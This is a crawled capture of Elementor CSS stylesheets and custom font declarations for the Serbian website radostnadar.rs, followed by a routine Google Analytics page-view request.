.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-651 .elementor-element.elementor-element-642d9ce .elementor-button{padding:30px 70px 30px 25px;}.elementor-651 .elementor-element.elementor-element-642d9ce > .elementor-widget-container{margin:120px 0px 0px -78px;}.elementor-651 .elementor-element.elementor-element-925f262{width:20%;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-651 .elementor-element.elementor-element-2951387 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:70px !important;}.elementor-651 .elementor-element.elementor-element-2951387{--nav-menu-icon-size:25px;}.elementor-651 .elementor-element.elementor-element-2951387 .elementor-menu-toggle{border-width:2px;}.elementor-651 .elementor-element.elementor-element-2951387 > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-651 .elementor-element.elementor-element-be46e13{width:24.999%;}.elementor-651 .elementor-element.elementor-element-4d5a69b{width:75.001%;}.elementor-651 .elementor-element.elementor-element-dafd275{width:95%;}.elementor-651 .elementor-element.elementor-element-2209c66{width:4.945%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Century Gothic';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://radostnadar.rs/wp-content/uploads/2021/09/Century-Gothic_1.ttf') format('truetype');
}
@font-face {
	font-family: 'Century Gothic';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://radostnadar.rs/wp-content/uploads/2021/09/Century-Gothic-Bold_1.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Franklin Gothic Demi Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://radostnadar.rs/wp-content/uploads/2021/09/Franklin-Gothic-Demi-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://radostnadar.rs/wp-content/uploads/elementor/css/post-970.css?ver=1727881715
body_size: 7810
content:
.elementor-970 .elementor-element.elementor-element-10a7b50{padding:50px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-2c31406{--divider-border-style:solid;--divider-color:#000;--divider-border-width:5px;}.elementor-970 .elementor-element.elementor-element-2c31406 .elementor-divider-separator{width:100%;}.elementor-970 .elementor-element.elementor-element-2c31406 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-970 .elementor-element.elementor-element-09f4785{padding:20px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-0d5822c > .elementor-element-populated{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-0d5822c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-a4e6494{text-align:left;}.elementor-970 .elementor-element.elementor-element-a4e6494 img{width:35%;}.elementor-970 .elementor-element.elementor-element-fccaa04{padding:30px 0px 050px 0px;}.elementor-970 .elementor-element.elementor-element-9b2e339 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 5px;}.elementor-970 .elementor-element.elementor-element-9b2e339 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-970 .elementor-element.elementor-element-589715b .elementor-icon-box-wrapper{text-align:left;}.elementor-970 .elementor-element.elementor-element-589715b{--icon-box-icon-margin:20px;}.elementor-970 .elementor-element.elementor-element-589715b .elementor-icon-box-title{margin-bottom:5px;color:#000000;}.elementor-970 .elementor-element.elementor-element-589715b.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-970 .elementor-element.elementor-element-589715b.elementor-view-framed .elementor-icon, .elementor-970 .elementor-element.elementor-element-589715b.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-970 .elementor-element.elementor-element-589715b .elementor-icon{font-size:22px;border-width:2px 2px 2px 2px;}.elementor-970 .elementor-element.elementor-element-589715b .elementor-icon-box-title, .elementor-970 .elementor-element.elementor-element-589715b .elementor-icon-box-title a{font-family:"Franklin Gothic Demi Regular", Sans-serif;font-weight:600;}.elementor-970 .elementor-element.elementor-element-5af8563 .elementor-icon-box-wrapper{text-align:left;}.elementor-970 .elementor-element.elementor-element-5af8563{--icon-box-icon-margin:20px;}.elementor-970 .elementor-element.elementor-element-5af8563 .elementor-icon-box-title{margin-bottom:5px;color:#000000;}.elementor-970 .elementor-element.elementor-element-5af8563.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-970 .elementor-element.elementor-element-5af8563.elementor-view-framed .elementor-icon, .elementor-970 .elementor-element.elementor-element-5af8563.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-970 .elementor-element.elementor-element-5af8563 .elementor-icon{font-size:22px;border-width:2px 2px 2px 2px;}.elementor-970 .elementor-element.elementor-element-5af8563 .elementor-icon-box-title, .elementor-970 .elementor-element.elementor-element-5af8563 .elementor-icon-box-title a{font-family:"Franklin Gothic Demi Regular", Sans-serif;font-weight:600;}.elementor-970 .elementor-element.elementor-element-5af8563 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-5142a4a .elementor-icon-box-wrapper{text-align:left;}.elementor-970 .elementor-element.elementor-element-5142a4a{--icon-box-icon-margin:20px;}.elementor-970 .elementor-element.elementor-element-5142a4a .elementor-icon-box-title{margin-bottom:5px;color:#000000;}.elementor-970 .elementor-element.elementor-element-5142a4a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-970 .elementor-element.elementor-element-5142a4a.elementor-view-framed .elementor-icon, .elementor-970 .elementor-element.elementor-element-5142a4a.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-970 .elementor-element.elementor-element-5142a4a .elementor-icon{font-size:22px;border-width:2px 2px 2px 2px;}.elementor-970 .elementor-element.elementor-element-5142a4a .elementor-icon-box-title, .elementor-970 .elementor-element.elementor-element-5142a4a .elementor-icon-box-title a{font-family:"Franklin Gothic Demi Regular", Sans-serif;font-weight:600;}.elementor-970 .elementor-element.elementor-element-5142a4a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-0b50780 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-970 .elementor-element.elementor-element-037beea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-037beea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-970 .elementor-element.elementor-element-037beea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-970 .elementor-element.elementor-element-037beea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-970 .elementor-element.elementor-element-037beea .elementor-icon-list-item > a{font-family:"Century Gothic", Sans-serif;font-size:17px;font-weight:600;}.elementor-970 .elementor-element.elementor-element-037beea .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-970 .elementor-element.elementor-element-9b994c2{text-align:right;}.elementor-970 .elementor-element.elementor-element-9b994c2 img{width:50%;}.elementor-970 .elementor-element.elementor-element-9b994c2 > .elementor-widget-container{margin:-15px 0px 0px 0px;}@media(max-width:767px){.elementor-970 .elementor-element.elementor-element-a4e6494{text-align:center;}.elementor-970 .elementor-element.elementor-element-a4e6494 img{width:70%;}.elementor-970 .elementor-element.elementor-element-fccaa04{padding:0px 0px 30px 0px;}.elementor-970 .elementor-element.elementor-element-9b2e339 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-589715b .elementor-icon-box-wrapper{text-align:center;}.elementor-970 .elementor-element.elementor-element-589715b{--icon-box-icon-margin:0px;}.elementor-970 .elementor-element.elementor-element-589715b > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-5af8563 .elementor-icon-box-wrapper{text-align:center;}.elementor-970 .elementor-element.elementor-element-5af8563{--icon-box-icon-margin:0px;}.elementor-970 .elementor-element.elementor-element-5142a4a .elementor-icon-box-wrapper{text-align:center;}.elementor-970 .elementor-element.elementor-element-5142a4a{--icon-box-icon-margin:0px;}.elementor-970 .elementor-element.elementor-element-5142a4a .elementor-icon-box-title{margin-bottom:5px;}.elementor-970 .elementor-element.elementor-element-0b50780 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-037beea > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-970 .elementor-element.elementor-element-9b994c2{text-align:right;}.elementor-970 .elementor-element.elementor-element-9b994c2 img{width:70%;}.elementor-970 .elementor-element.elementor-element-9b994c2 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=160610822&t=pageview&_s=1&dl=https%3A%2F%2Fradostnadar.rs%2Fcitaonica%2F&ul=en-us%40posix&dt=%D0%A7%D0%B8%D1%82%D0%B0%D0%BE%D0%BD%D0%B8%D1%86%D0%B0%20-%20%D0%A0%D0%B0%D0%B4%D0%BE%D1%81%D1%82%20%D0%BD%D0%B0%20%D0%B4%D0%B0%D1%80&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=379275115&gjid=1820331750&cid=698511000.1769152435&tid=UA-206621873-1&_gid=584038814.1769152435&_r=1&_slc=1&gtm=45He61m0n81NGJ3BLMv850900928za200zd850900928&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115616985~115938465~115938469~116682875~117025847~117041588~117099528~117223559&z=1982626436
body_size: -450
content:
2,cG-2VKDN0X3G0